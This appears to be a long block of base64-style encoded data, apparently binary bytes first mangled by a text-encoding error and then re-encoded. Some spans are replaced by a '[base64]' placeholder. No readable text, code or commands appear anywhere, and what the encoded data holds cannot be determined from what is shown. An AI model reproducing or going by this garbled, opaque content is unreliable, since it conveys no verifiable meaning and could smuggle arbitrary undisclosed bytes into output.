gOcOEw61uJ8K5H8O+wpQfAiZLw5vDrsOeY2zDrsKEw6Irw5PDh8K3wr/DpRnDhMO/w7MbGcKUf3bCj8OOw67DiyVfDMKTw5tmwqnDuCgKw4/Di8O1wpfDiMKDw4xFwpjCuMOMwqlULCFPJFU2STLCjWEUPC8cIiEOw65uw6V6dcKUw4kLMC/DtMOREcKiwrAtw40Uw4fCjsK2aw5SLk/[base64]/DscOIc8KSIsO/U1RPZwYIWiTCosKiw6vCpDLDnMKswrheXsOiwo1mCsK0UsO1AcOAJV7DgQ3DscKaOEbDqMKGR0AZRMKCKUtDdcOyQgTDhsOvwpQYw7HCtsOowqA+wql/wpfDvHjCkH/CuMKOY8KqIS3DlcKhUlzDq8K5KMKfwrUnw7VrKmUTw5sKASrCucK7w5rDrVV8wrx7Q8OPO8OYbcODwqEvPg94wqbDqsORMMKYwrvDssO8W1AJQsOUw4rDo8KJw5PCm8K+N2zCiMOMwrXCg1HDuA/DrjgfdwnDnsOXwqgtEMK+w6B6d8OMYsOmwrAjUk/CiwLCsmvDk3vDs8O5XBTDgCoXw6rDshbCucOQQ15tw43DuMODw4AmwqtYOXNociNZFsK9w5lHw6kuw7zDhC9Kwr9aw6xNwqANw5LCt8K+EsOYRVxeIMKPwrJILMOqw7jDgsOGw7lQL8Ocw510IEB+fsOjZmHCicKpw6pFw5FdwpjDgcK2GsKcTAPDvsO/wpgHK8OEew9BXMK9dwoSEmZFe8KZaA/CrhDCglpXD1nDsGA4wp9RwrYBw6zCt8KlwpfCqcKKcMK6AzLDrHvDrUAZI8K9CMKGRi4Lw4/DtiJHIMK/w5NiwpERwoxNwoAFw4HDgMONTMKrU8OiQ0c1wohew6sZw7rDp3QEXV/CrUM3ME8cw5p8P04Mwox5HAvDsMKzTjcyShEDw6zDg0FDbMO6wrYDw5LCs8KvIwhswpfDtmBYw5MDMFHCtE9ANMOkwpJLw7XCtMOQdsOAFC/DiW99wpDCiMKEMEQZw5vDlWNWw4bDj0PDi8KOw50MY8Kew71ka8OrcUrDhwwTwoJCw4RIwrbDkxfCj8OuOlvCmBHDg1DChTLCmlsHwqQVbn7CmU7CnnYkLsKqw4nDuMKSAx7CuUVUw7/Di8OJwrRDOVTDtMK5QsKMCcOEwpZPBj3CnMKrVj7DqsO1BVVKesOzw4PCtzjCtcKIwpfCsD/ClQYuw7PDncKaYMKxw5DChsK6w5vClUHDgww2I8O2BmDCgkLDtnVDLMKfMS0pw6VQCBN9JcO/wpPChMOnIsKawpHDrAUrwoonwoTCqjrDs8OIwqpvwozCoTDDsxvDmmVcYsO6ZV/DjSzDvz7DrMOEw648wr/DgsOmEH7Dpj9NwqFxd8KbTmrDh2N7Q3rDmcO3RA1gw7pbw5ksw7Q8wpdZHcKKBsKawp0WwqwXUMKKX8OawrBKwqXDuFZvwqNTwpXDqsK1w7DCjBliw4DCvsK8HsKdw7/Du8OQw6g/TG04HcKRbsKlKSUhwqE0L8KzwoPDnx9tBynDiMKmwoYmB8KAVwDDrcKcTBspwpxRw67DtmbCsE12FhzCpMKaC8Khw4FbaQp/R14gb8Kiw5FbI8O5H8KsbQdsw6PDu8KFwoQGOyDCkkzCosOvGDFxTMKWNhzDhVXCuXpLVDA1w6zCh8KAwo7DmVfDocOxwqskIMOiw7jCuhnDgMKafMKJw5tFHsK2wpnDhnjCojLClcOrwrDCr1/DgsK7WcOAw4vCs2sqOsOpwpglQsO0WC1ISMKwwrAFwrlBw4XDt3YCwr7DulxEZVs8NsKXLAMyM1DDkXJTaRF+IAsIPDDDojPDqi/CjTHCscKOBBnDkn7Cs0lGw5PDvVsCwocdw6nDvFrDr1lKRG3CmTNTwqTDoDnDoMOUdD3Dk1R1w6tMbEXDg8KAw7RuwobCqQgLWVg9wr0bacO/[base64]/w5lqFMONcMKhwqjDt8KZSH/CiSLCvHjDucK7LcKmwr0ODGDCgjfCuMKRwrLDscKTwqLCni7CoMOqwqHDrsOKwrTCm8O4EcKVUBc+Kh/Cg8OFwoHDnUZMfDgBAsOeDTQhwq/[base64]/[base64]/w7QjDsK1PMOqQcKxw7bDqXEqdEQdw4vCuTBqwrrCksOZw4pMP8O6w7Nxw4LCocK6wrpcwqMrHABCJMKnw41DwoNLX1LDj8KpABoYw58UDkTCv8OCw5RtVcKQwrfDiEUawpUow4vCmUjDuiU5wp/[base64]/U8KZSUA4w57Col9cGAk6WsOZw6YfecKnw5bCoGwKwqHCl8O6w6Vhw5ZHwrfCqMK6w5/CvsOBDijDkcOIwpNIwpNXwqpjwo0SecK/R8OHw6Aww788Fg3CmmHCmMKtbsOUbB0kwoAMbMKrDh3Cqh4masOALcKLe8KOUcO2w63DksOnw4TCicKoBMOydcOWw6PDsVQwwpTDui3Dj8KbfEvCnn4zKcKuHsKdwqHCnwc0WMKvMMOHwrJ1b8OlfhILciTChShTwp/[base64]/CgGlqwohTLMONwrvDvcKmMQTDp8OEwpBlWcOfIsOkw53Dp0nDhhkrwo/Diydpw5JgGMKsw7tHDMOvYMKYCFlqwpljRcKQD8KvD8KSJsK8QcKDYgtswo1WwqnCkMOGwqvCmMOFBsOFEsKtQMKCwpvCmigaKMOGNMKvPsKuwrE4w7fDinjCgSZtwpNodC/Dv0AUcATCq8Kiw5QPwo8GIsOgc8K3w6HChcK/BxnCkcOcdMORYjcCEcOJdjt7F8Opw7AUw5rDijHDhhzDpSFIPUcGaMKPwovDpcK0SXXDgcKHP8O3FMOPwqLDvjALNDFCwr/CnMORw4towrDDkR7CvwvCmVc6wp/DqGnChhTCm0EXw4sIAHRQwrPDoSrCosO1w77Cpy/Dl8ORP8OsBcKYwpMCYHgGw6lwwqwnSwrDsVbCjVbDiBzCsy/DvsKuKsOAwoo2wrvDuHvDpsK+wplYwonDr8OyDyZICMOPPsKBwpcawq0Qw4UIFmnDkAPDuMKQRh7Cj8OhfG1qw7loTsKZw5Inw5xLJE9Sw6jDthTDhxHDlsO3OsOnJ0jDmylidMKcw4DDhsOuwrDCrG5uKCrDpWnDlsOIwoHDlT/DtjPDk8KxTnzCs2fCiELCiiXDkhDCv8Kdw7QAQMKHU0vDrElPChDClcKiw6hZwoZyMsKsw5EiwqHCvMKew6IcwrHDlsKsw53CtmjDsT4Awo7DgiXCmDs8ZgddTi8twqtOe8KmwqFpw6pFwqTDjzDCtGlgO3R7w53CjcKIOAUqw5nDo8KPw77DuMO3fm3CncKlZHXCqA/Dmn3DlMOuw7LCvisrwp09SBhNGMKBOjLDpnIdcnPDqcK5wovDjMKcfSvDuMOfw64rD8KLw5jDlsOlw7jCmcK8esOhwpFfw6wTwpnCpcKpwrzDlcKmwqzDk8KWworCnEQ+VTzCi8KSbMOyIEVHwqN4wrPCuMK8w5zCjRDCqsKFwp/[base64]/Dv8KxaMOcBMKqd27Ct8OaQsOkw77ChzrClGhfwq/CsMKKw6XCmGzDgVnDn8OeFMKsLU1BaMKow4vDn8K9w4E0w4fCv8OFdsOYw4NGwqkwSgrCl8KFw5UDUQkpwrZFMj7CmwzCu0PCuCFRw6YxQcK0woXDliJGwoZyJ2/[base64]/DpEIhw6/CjV/DjyfDggBtwq/CrMO9wqMrwqo7ScKlbm/CjMKABsO3wqrDqA5CwpLDoMKdBzwdRcOfYGcRbMKdZWrDgsKMw5XDqFYXHjw7w67CvMOsw7Fowo/[base64]/[base64]/DjzQKw6HDrcOWUMKUX8KYA198w5B+w412w5MZAisad2TCvCrDlsOAAjQFw77CmsOCwo3Dgzt6w4A5wonDhQ7DvzYRw4PCjMObDMOfFsKAw7ZIJcKcwr0SwrPCrMKHcDgVdcOoAMKEw47DgnQUwogqwp7DoTLDsVVMCcKww7ogwpEOHlnDuMOQfG/DkkF4Y8KuKXjDmFzCtF7DmBMRDMKDKMKgw6rDg8K5w4/DgsKVR8KPw4nCvxrDsj3DiTNgwpBMw6ZYwr5wDsKxw5TDt8OnAcKTwofCrDLDrMKOfsKBwr7DucO2w5LCpsKyw6FywrYFw511bi/CnQDDvF4KdcOUD8ObQ8O6wrzDig9Pw7NWPCLCjxkiw5YfADTDv8KHwo7DhcKzwpLDhy16w6nCo8OUK8OPw4oCw5cwMMK1w5F/JsKZwqPDqkXCtcK2w4HChUsaFcKLwppkOjjDg8KPOh/Dt8O9MgZCWwzCllXCiGt7wqcKecKYDcOCw7jClsKPCkrDpsOPwpbDosKnwp1Sw5pfYMK3wqrCn8K7w6TDnVPCs8OYFl9sT3/CgcOowqATXCEVwqbDuhppRMKuwrAmccKqTmvCtyjChUTDmE9SKw3DvcKswpBhJMOwPAjCosKwPUJQwozDksOYwq3Chk/DtndYw4U2KMKOZcO/[base64]/wqbDhxrCsygawp/CuxrCssKdw57Du8OeDcOlw4bDs8KHFgItYsK4w5zDvksow7bDrFrDq8KUAmXDgQtlbGcRw6XCu0rCqMKlwrjDvjlqwoMNw5tzw60eNlvDpiXDqsK+w6TDv8KIbsKlfmZKJBjDt8KTAzXDv1cHwqfCtm5Vw685BAdpXy8MwofCpcKMEg0Nwr/Ct1cZw7s6wpjCjMO9ewnDqcKzwrvCoz/Djl9xw4fCi8OZKMOewpTDl8O2w49cwrpycMOFF8KuMcOSwonCucKPw7zDm2rCninDrsOXYcKnwrTChsKtS8Oow7k9aATCtS3DmFNrwr/ClCtcwq3Ct8O5DMO0IcOUEyrDkk3Di8O/[base64]/DpMK8KcOJAVRHPsKgE8O6wpzDgFLChMO2OMKEPxLCjsK7w5LDosKIURXCtsO6JcKjwq1Gw7XDv8OHwpTDvMONYjXCqmHCv8KQw6IjwqrCuMKCPhIvU3hQwo7DvkRMGnPCnQRpw4jDp8Ohw7sxM8O/w7lIwopxwpIiSw3CosO0wqhaa8OWw5AOG8OBw6Fpwo/DlzpIPcKUwofCscOTw5oHwpzDoRjDs0ABDxhjZkzDqsKPwopaQGFBw7LClMK2w4zCuWnCqcOZRj17wqjCgVIJQMOvwoDDkcO0KMOzD8O8w5vDsklmQFXDoR/[base64]/Di2rDicOzfsOzFsKJwq3DjkMsw4cQwpQ4KsKxwolZwpLDsW/DnMKXTzHCrTlyT8OoPkLCmhQSEGN9ZcK8w6zChcO/w64jCX/CvsOzfRpEw6s+JVrDni/[base64]/[base64]/CpsKHw5TCoMOEYxfDo8OvGjrDoTJeB8KSw5IIL2R2cDs3w6Rvw7gSRHIlwqzDkMOgdzTCmyQBVcOtMFrDmMKDU8O3wqB8M1XDtsKxeX/[base64]/CpmnCtUXDqcO8w6AGSsK3WsKDwothOR7Cqm/ClXAYwoVCIRTCsMKIw7/DqzcDCH5Dwodjwo5DwoJoFBXDvWDDmXVtwqRYw7w8w7VTw73DhkzChcKLwpPDv8KXdgZ4w7/DnwrDk8KhwoXCqiTCh24oW0RXw7LDlT/DqR4SBsKuYcOtw4UOLsKPw6LCssK0esOmM1FYHQIaRsKiQcKPw6tRN0LDt8OawoU0LwBfw51ocwnCkkvDuX88wprDusKDNDbCpQc/W8OSPMOfwoDDiwsmwp1Cw43ClEZtAMOhwofCh8O+wrnDm8KWw7VUB8K3wrU7wqrDght7e0gmFsOQwrbDpsONw5XCjMKLaFQmdkldUsKewpUWw695wqjCrsO/w7vCg3daw6RdwpbCk8OMw6TCpMK/[base64]/DlHnCrm9IwrPDtg/CnMKDKisFDUHCjMOAaMKBfQzDmDXDu8OnwpUMw7jCtifDkEBLw4PDmGbCljDDiMOgUMKxwqrCgV8KBjLDj1MyXsOFWsOXCEA4CU/DhGElb1bCvTEPw7pQwrHDtMOsYcOVw4PCtsORwrbDoXMrMcK2XnLCqRoOw5/ChMK+LXYFYMOYwqYWw4YTIAHDqsKyV8KvaUHCskLDusKAw6BIMHwsUVJnw6BfwqcqwoTDgsKGw7DClybCtQ11YcKGwoIKIx/DrMOWwpYRLDN+wpY2XsKbcCDClQwcw4/Dlj7DokszXn8VHzzDsRAiwrbDtcKtAw9wfMK8w7hUWMKWw4/DkgoVBWs6csO2bcKQwrvDqMOlwqoOw5/DrAnDrMKVwrovw7Fuw7cfbVbDqk4zw4fCr3bDgsKJU8KhwrgKwo7CqcK3YcO+JsKCw5tkQmfClzBTJsKafsOZIsKnwpZKDEPCnsOuZ8K1w5/DncKEw4lwPg99wprCjcOeDcKywoMvVwXDpR7CsMKGRMOeAjwCwrzCucO1w6kuT8KCwoVaMsK2w5RjG8KOw79rb8KcTRQ6wpJUw6XCksOVw57CrMK1TcKFwoDCgl9rw4LCiHHCosK1e8K1D8OuwpIbEcK5BMKVwq81TcOzw47DlsKkRWQWw7hiBMKRwqdvw6hQwovDuR/CmUzCh8KQwprChMKHwqTCiyLCkMKfw4HCucOxdMKlUjUaCkoyF2nDhEIUw53CilTCncOjSyIMbsKPeBrDmRjCvyPDiMOAOMKhXwPDrcK9SyLCgsKZDsOIbmHCg0LDvSTDgAh7VMKXw7Z8w7rCusKTw5nCjn/CrFVOPFhJckQFV8KxOTJgw5PDlMKGEAU9KcKvDjtGwqXDp8OJwppyw4bDjlrDrgTCtcKnH37Dkgp6GmhxenQfw7pXwo/CjHjCtsOYwrLCplAswpHCoFgqw43Cki4BBQPCqTzDmsKrw74ww6LCrMOjw53DuMKfwrByQSBKOMKTYycQw4vCmsKVLsOBesKJRcKUw63CoHUmGcOkVcOcw7BiwoDDvw7DtirDlMKiw5rCmENhPcKrO1hyPyDCtsOCwp8qw4vCkMKLAlbCrk0/[base64]/AsOjw5MRO8Kkw6gnUMOpwqktY8Oyw4JzZmtwdGjClMOEDljCpAHDsU7DtgnDvlZNFMKIaSQRwp7DvsK+w6o9wodeTcKhRh3Dln3CjcO1w5wwXl3Dn8KYwpI0bcOAwpDCtsK5dcOSwqbCnhQswpvDi0N1FMO0wpXCgcKOMcKOCcOlw7EGXcKhw7hdPMOEwpzDkX/CtcOeJUTCnMKNUMOiG8OAw5XDm8OrdX/DrsOtwpvDtMKBWMKcw7bDq8Oawocqw48TSUg4w41lFWs0AXzDhmPDscKrBsKdWMKFw4wzA8K6HMKAw4FVwpPCjsK5w53CvhDDjcK7XsKmYmx4SQ/[base64]/wqDCgMO/[base64]/DlkEbFwRUw4vDscKJdcO0Z8Khw7omwofCjMKDdcK4wr4XwpLDgg08FyV5w6DDpFwxCMOsw6MTwrvDv8ONcT9yccKyHwXDpl/DvMOBI8KrGCXCjcO/wr7DlhnCksKjSiE/[base64]/AGnDpMKMw5VVZRY8PXHCgMKUw6vDmD9hw6pGwqwuYRrCgcOBw7nCqsK0woFrGMKIw7XDgljDn8KDRCwRwrDDvncbN8Oww7Qfw5EKTsK9SSxmZm5Nw7ZiwrXCoiktw77CqMKZKEfDrsKgw7/DusOCw53CpsOqwqQxwp9Tw6XCu3R1wpfCmEsdwqTDv8KYwoZbw5rCpxgrwpLClUHDh8OSw5AEw4kCasKrAy1Awo/[base64]/DlwNAVcKxwr/DqcKzw5XDosK8w7nDiQfCvEbCu8Olwq3Cj8KMwqzClwLDhcOGJcKFTCfCisOaw7TDosOMw5zCgMOZw641RsK6woxTESMpwqwUwoINPcKqwo3CqU7DkcK/w6rCjsOUEXoWwoMCwqfCucKtwrsAP8KVNWXDhcKpwpTCq8OHwpbCqSPDhgfCv8OYw6nDq8OVw5oywqVYHMO8wpgOwpd2Y8KEwrYcAcOJw45HT8KPwq1Nw6dyw6rCkFvDpB/CkGrCtsK9LMKbw5BdwrHDvcOnAcONBSUrOsK5RE4qWMOMA8K9YMOZMsOawqHDiW7DvcKGw4LCjiPDpiR5Lj3CjDMlw7Rrw5giwoPClxrDsBPDsMKcNcOBwoJ1wo3DmsKTw5zDp0FkYMK2McKnw7vCgcOxPz9NJkfDkHolwrvDgUp/w5XCpkzCundRw6AeBQbCt8OlwoYgw7LDrk5+RsKFBsKsI8K4a192EcKzQ8Opw4poBiPDjGjCnsObRWpfPgBMw54kJ8KCwqVsw4DCk0kWw4fDvBbDj8O+w6DDoAXDmTPDjB5+woPDqwsiWMOkAnjCk23DrcKgwoUIGTMPw7gZNMKSUMKPFDkNCyfDg3/Dn8KiLsOaAsOvS0vDlMK+T8ONTHvChQDCsMKXJ8OZw6TDriMRZRs/wrnDgsKlw4zDjcOHw5jChsOmew5cw5/DiVHDpsOuwrI+a3zClcOISQZiwrbDp8KZw4Elw6fCtwUqw4wXwrppaX/DlQgYwq/DgcOxDMK8w4FDIyhPPAHDkcKWEVTCj8OcH0t/w6TCpmEMw63DrsOJW8O/w4zCq8OoeHYyJMOLwq8qUcOnQ3UDCcOkw5bCjcOhw6vCjcKAEcKkwp8kNcOlworCmDrDl8OjMWnDuV0Zwodew6DCtMOgwq8lHkfDn8KEEzBjYXdZwrTCmX5lw5PDsMKcUMOsPUpbw7YJB8K5w7/CvsO4wpHChMK6dlpYWxxDCSQBwpbDi3F6UsOqwo4rwoFpFcKdMMKAZ8KRw7bDlsO5GcOlw4TDoMKlwr8AwpQlwq4aEsKhaAwww6XDlsOXw7HChMO4w5/Dl0vCj0nDjsOjwp9OwrnCkcK9asO5woBxS8KAw5jCsDNlCMKMwplxw7MBwpTDlcKZwo1YBcKvYMKwwr/DlwbCpDTDk35QGAccIC/[base64]/wrbDiSRUbMKbw7PCv8OAEHRLwoXDm1pCwprDg0tqwoTDhMO0Bj/DsHfCpMOKOVdPwpXCkcOtw4Vwwp/Dg8KNw7lDw7DDjMOEKUtoMgRIGcO4wqjDtVxvw6NQFQnDqsOpTMKgCMO5TFpxwrPDr0BuwojCuW7DpsKzw69qesOLwpokVsKobcOMw5knw4bCkcKNUi7DlcKkwqjDrsKBwr7CkcK6Ah8Lw7x6dHbDsMKuwpzCrcOtw5fDmMOtwojCgQ3DpBkWwpfDosKtQBJyTX/DhDlwwpbClcKpwoTDsy3CkMK0w44zw4HCiMKqw750ecOewp3ClD3DngbDsVp+eCDCp2sNbgchwqNJf8OqRgMbcE/DuMONw4Jvw49Ew47DryjDo3zDsMKXwofCq8KrwqwWC8K2dsO4LQhTA8K+w4PDqgdYKmLDk8KDeWLCqMKJwqQpw7LCsQ/ClW/DoVjCv0jDgsOUdMKCSMOoN8K7WcKqGXZiw5oVwo4tYMOIAcKNAAAhw4nCoMKiwrPCoUhIw69Yw7zClcK8w6kzYcOZwprCohvClR/DhsK9w6ptf8KkwqUHwqjDusKbwpbCvxXCvSZaMcO1wrJAe8K8P8KuThNMSGF9w4DDrcKpTkkUZMOhwrovw5M+w5ZIIhtjfx4zJcKPbMOJwpTDksKuwpHCrW3DlsOaG8K/N8K+HcKew5/DicKUw7TCiQPCmTwHIktiel3DmcOba8KtMcOJCsK/wokgAnNEWEvCrhvCtXh5wq7Dv0ZGVMKOwpPDicKBw5hBw75swqLDgcKOwrvCl8OjMsKXw7fDusKJwqoZRhfCksK2w5/CisOwDVbDncOzwpvDpsKOAxLDjTQlwqV/IsKswqXDtSZYw4MJQMOmXGEkRH9lwoTDgWIUDsOIWMKGKHQNCWRUBMO7w6/CmcKcYsKLJnJPKlfCmQ8nWTLCq8KWwq/CpkHDiWfDuMO2woHCsjrDrxLCv8OrO8OwJcKcwqjCrMOhb8K+ZsKDw4LDmSbDnGLCn0lrw6/DiMO2BzJ3wpTClSZTw6kaw7tMwr4vBypvw7Q5w6VRDi9yRhTDmmrDj8KRcANRw7gebCzDoUA8BMO4EcOwwqvDuw7CosKSw7HCssOHV8K7XWDCknBCwqnDgU/CpMOdw4IZwqjDh8KWFD/DnBwcwo3DqQVGcBTDrMO8w5sNw4LDmkVhLMKDwrpqwp7DvsKZw4jDvlcJw5DCisKewqBqwrtYIMK+w7LCqcK/ZsOSGsKXwr/Co8K4w7hKw5vCjMKfw7BzYsKwfMO8KsOkw7/Cj1rClMOsKjvDi2fCtFZOwrvCksKvLcOPwoo9wqYJP1YxwqEbBcK+w5ESPzcEwp8pworDlkfCksKZKWMbw6nDtzVvAsOfwq/Dr8O5wrnCuXDDtcOBQzVcwpbDknJdI8O0woNZwoDCvcOyw7pOw6JHwqbCgkBnbTPCscOMDhtLw7vCl8KGIAJcwq/Csm/Crh8ALRjDoFkUAjnCr0PChz9hPGzCocOsw6/DghfCp2ouX8O4w50jKsOUwpMnw57Cn8ODFiJdwr/DslrCgQ7Dqk7Cui0RYsOcHcOKwrMpw6bDgw91wqrCqMOQw5bCqC3DugJVYh/CmcOhw6AnPUNtV8KHw6XDogbDiTxQRgbDqcKAw4/CisOLHMOIw4LCuRIAw5FueXstA3rDo8OoacKnwrpbw6/CuD/Dn2TDiU1XfcK2GXYkSm9/U8KGOMOww5bCqiHCncOVw75/wrfCgQ/DmMKEScOUGMO0MVpuW0oiwq8RQnLDs8KxeCwcw6TDtyxNZcKuWkPDqU/DsUceDMOVExTCgMOgwrjClFgRwq3DvVdQF8ODd38dcU3ChcKzwrhLWB/Dk8OzwoHCtsKlw74DwojDpcOGw5LDr1bDhMKgw53DgB/CgcKzw5HDncOfIUbDq8OuEMOHwo9sf8KxBMO2K8KAJmU9wrA8ZcOqE2/Cn3PDsX/ChcOETz/[base64]/DujvCiAsBwoTChDI4wpfCucOdwopwwoQuHVnDosOJwoI+H2JfYsKnwrvCj8K9J8OOGsKCwrQicsO/[base64]/CiMKZUcKYwoJVShYpSiJQRcKAH8O1wq9DwrAqw6ZmXsOdWndyOjM/w7HDlCbCr8O4Vz5bdiMIwoDCuX1DOnNXED/DpHjCo3AcekNRwrPDiWjDvit/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CpEXDi8OPUDp0BzjDm8O6ZHzChcOGwoLDtxPCoTnDvsKYw7JMMz0qIsKVaVx0w7IKw59VbcK8w7x+VFzCmcOww4/[base64]/DsVDCocK2MDoWaSXDpGTCiE16aHoieFLDpC/Di1zDu8OKXjAlfsOZwqnDpXPDrxHDusOOwp3Cm8OAwo5rwoF3J1bDoUPCmRLDlCTDuyfCvMOxOMKYV8K1w5DDjEo0QFDCpcOWw7pWw4RHYxPCoAYzJSVDw6dPNBpiw4Qewr/Dq8OtwqYBZMKbwr4YURxpf1jDmMKbM8OndsOIcAdNwo92J8KrQE9ZwoAtw6Anw4bDmcODwqUmZiHDpMKuw4TDhBhdEUxsTsKKOW/[base64]/[base64]/[base64]/CmzUXdsOEw5B2JmsxwovDuMOZXsKtAxFXd3HDhsOrw7NLw6XCn3PDiVDCsD3DlVprworDisO9w50sAcOMw7HCp8Kjw6kuf8KNworCvMKjcsOnTcOYw5ddMDRAwqfDq0fDn8OtQsOHw6EDwrMPDcOzdsOMwoY4w4duay/DpxFew4/Cix0hw6ocNgPCocK7w7fClmXCswI6aMODeQLCpMKdwrnCosO6w57Ct2NFYMKEwp4oLRPDjMOew4UMD0Zyw7bDjsK7ScOow69DQELCncK5wqY3w4RIVsOGw7/Dn8OdwrPDicOTeXPDlVNyNg7DpGVJdR89ZsOrw4AEJ8KAU8Keb8Osw6kdDcK1wrArKsKwcMKHY3p4w5DCo8KbV8OhdhVAQMOIScOewofDuRMDUExOw45Hw5nDi8Kiw5k/C8OEBcOAw6s3w4HCiMO3wplnNcOucMOeXHnCrMKzw7QRw75ga1B8esKPwqs6w4Yjwp4DbsKnw40owrAbDMOPIsOPw48gwqLCjlvCg8KTw4/[base64]/Dp8OjAcKfPjDCs1oUNl7CrzNpw57Drw7CgcOQw4IcwqgGJhxAZsKpw7IlAUV4woHCihUdw73DrcOLKRBTwrgjw7jCpcOmFMOvwrbDkj4rwpjDrsODKy7Cv8KUw43DpBE/FAtWw450U8KLCx/DpT/[base64]/DuGRGWXkkwrvCs8OeRcOjwrMDLMOkXj7CgMKlw7HCiQHCmMKjw4zCpsOtSMOWdSFOYcKOOAYPwpEMw6zDvRJxwq9Gw6sFdiTDqMKow61QCsKpwrzCozlNW8O6w7LDpHnCjXA2woosw4kgC8KJS1Eewo/Ds8OCHHJMw44tw7/DtRdRw4zCuBQyKgjDsR5GfMKRw7jDv0J5KsOlbEIKL8OiPCMmw4XCkcKdJjvDo8O6wqLDnxImwoXDusOxw4o0w7XCvcO3IsOJQTt6w4/Crn7DhgAvwq/CnExkwozDscOBbl8YK8OxORVOcVPDmcK8Y8Kmwp3DnMK/XlMgwp1NAsKSSMO4I8OjIsOcLsOnwqLDlsOeLF/CogUhw57ClcKtYMKbw6Jcw4PDrsObOSIsbsOFw5/[base64]/w5TCk8K3w77DvsOuw540wqJSZ8OewppIMj3Di8OCLMKMwr1VwrDCokfCncO0w5fDtjrCp8KGRT8Hw63CmDkcWRhzaw5LaCkAw7/[base64]/GcKsDy7CqsKmw4nDocKwwqd3d8OEwp/CgiLCgcKuw5nDq8OeecO8wqHCocOOFsKjwp/Dk8OdXMKZwoRwAMO3wozCqcOwU8OkJ8ONXxXDs3M8w5BQw5XCusK2KMK+w6nDu3xcwrnDuMKZwqRJahfClcOQf8KYw7DCok/CnTITwrwUwpsuw5BRJTTCrFUgwp3Dq8KhUsKHPkDCnMKrwrkZw7LDpiZrwoxleCLDp2vChDhewqknwp5Gwp5XP3TCucK+w40MEzBMCAkuZHg2cMOsZ18Ew7dMwqjCocONwqc/B30Mwr4fCA4owozDtcOND3LCo28hPMKYQXJOU8OFw5fDicODwqUBKMKRdFkOG8KEesOjwpUyT8KDTjvCusKwwr3Dj8OhMsOGcDbCgcKKw73Cpn/[base64]/wpJZKGPClirDsg3Ch0UPccONVggFwownwrvDvzTDucOywrM7acKbYH/DrjPCk8KwbX7CuzrCqxE6acO4eEF7ZHDDsMOUw506wow2W8OWw7jCmEHDpsOBw5sjwonCnWXDpDUWdlbCpnoVXMKPHsKUAsKRV8OEOsKESkrCvsKMP8O4w5PDvMKGIMKxw5N2AlXCl2nDiwDCvMOvw7sTDhPChHPCrGN3wrR5w5pewq19cnBewpsYGcOywo58woR3AV/Cr8OYw6HCmsKgwqQ6dFnDqDc3A8O1X8O3w40GwpXCr8OVBcOmw4fDtkvDsBnCuRXCn3jDq8KALFLDnAhHNmLDnMOHwpzDs8K3woPClsOEwojDsBxEagB1wo/DrT0qUGk6BQY/[base64]/DqmvCpWY2L1rDqAPCjsKuw5LChMODw53CrH5swoTDiAPDpMOnw4LCvENsw519AcOXw6XCmEERwr/DpMKyw5twwqrDo3bDt1XDk27CgsOywpLDqjnDucKFf8OTGC/DhcOMeMKaFExHbsK3X8OKwo7DucKzU8Kgwo3DksKDccKGw6N3w67DqcKJwqlIC2PCqMOWw4xQfcOnfXPDscKjDBzCpgolccOsKV/Dqyg6LMOWMcOaVMKDXkk8cx46w4nDi0Eaw5VONcOvw6zDjsO3w6V5wq9+wq3CmcKeFMOfw55DUi7DmcKtPsOSwp0Pw542w4jDtsO0wqYVwpbCu8K8w6N1w6vDqMKywpHDlMKEw7tbDwDDlMOcWsOKwrrDm1Jswq3DlnVtw7AEw5tELcK1wrI/w7Jsw5HCgxFbwpHCqMO1c2XCjhBRKhFVw6BaG8KhXFcWw41ew7/Dr8OjMsKUT8O+YwfDnsK1ZxLCuMKxJiodGMOgwo/DoCfDg2BnAcKKcGnCi8KtPB0WfcO+w47DncKFbENHw57DuUPDn8KEwpPCiMODw4oZworChhoow55Lwogqw60edg/CjcKcw7o2w6BZRHIqwqpHMcOZw4zCiClDOMOWCMKsOMK+w6rDrsO3A8KeL8Ktw5HChn3Ds0bCoyDCssK6w7/[base64]/eUPDl8Olw4VZw7QSw4vDgyJxScOACHFUHRrCgcKzMgV6wp/[base64]/CmyF/dk4rdHZYwr7DicOBwrVhdMK+c8KIw7nDmV/Cv8KRwqUSHsKlTVJ8w4EAw6MIM8KtCSw5w6YnFcKqbMKnXB3Dnnt/S8O3Kl7Dq3NmHcOwLsOBwpdIUMOcSMO7YsOpw78odCwPahPChmHCohPDrFhFDEfDp8KCwrvDn8OnO1HCmA/CjMOSw5TDhSrDgcO3w6t7ZkXCokdhG1zCrsKMc2Rrw4/[base64]/w75rw73Dh0PDgcKEwq3Dp8OzdMO0RsObw6zDisKkVsKXQcKEwpPDohvDiGfCnUx2NQvDmcOAwpHDvhXCtMOLwqYAw7fCi246w57DpicPY8O/V2XDr2LDsxLDjDXCkcKcwqoTecK0OsOuG8KsYMOgwqvCkcOPwo5hw7liw55Ke0/Dv0zDocKnbcKBw4cnw53DmU7Dk8OAEWw2ZcOvDcK1KU7CkMOeHRYqGMOCwrp9PErDiFdmwos0WsK+NlYHw53ClX/DpcO9woFKO8OSwqfCsF8Uwod8DsO+ADLCmlXDhHMgRz/[base64]/w4MNC8OkG8OMw5TDpHZlf8K+wrtodcKiwonDjgnCr13DnlwYWcKow4hlw5dFw6FaSn3DqcOdVkdyE8KlVz0bwo4hSSnCl8Kzw6wEYcKTw4MKwq/Dm8Orw4AZw7vDtBzCj8Ozw6Bww6LCkMOPwolgwqx8bcKQZcOEJBR+w6DDp8Knw5bCsGPDnER3w43Dr2YhBMOZA04+w44BwoBnMhLDvElVw69dw6HCvMKdwp7Cn0poIMK6w7rCmsKHC8OCaMO1w4w0wqXCp8OsScOoesOyTMODLTbCqQYXw5rDoMK/wqXDoxDCpsKjw5FrCC/DhEl+wrxkYnTDmhXDu8OmB1ZubMOULMKMwpnCuUtFw4TDgWvDkibCnMOcw5ktaXrCtsK1dzV4wqo9w78Gw5TCmcKZdhV7wp/CoMKIw6A8YnzDhcKqw6bCmkJIw4TDjsKoZj9vf8OAJ8Ofw4DClB3CkcONw5vCh8O9GcOUa8KCFMKaw5vCnxHDvXNbwozDsHJEOwNjwr0oYlAnwqzCrH7Dt8KhL8OOdcOcUMOwwqXCj8Krf8OwwqjCr8OBZsO2w6nDqMKFIRjDqirDpnHDpCllaikLwpTDoQ/Cl8OKwqTCn8OOwqhtHsOUwrZAPwtewrtZwotNw77Du2Qewq7Cu1MXW8OTwoHCtsKVTQ7Cl8OwBMOeDMOnFCw/cE/ClcK3E8KowoRcw4PCuigRw6ARwojCgcOaYXtMTBMmwr/DvyvDvX/CvHfDh8OHAcKRw63DtWjDssKHQFbDtSZywpg5SMO/wqrCgM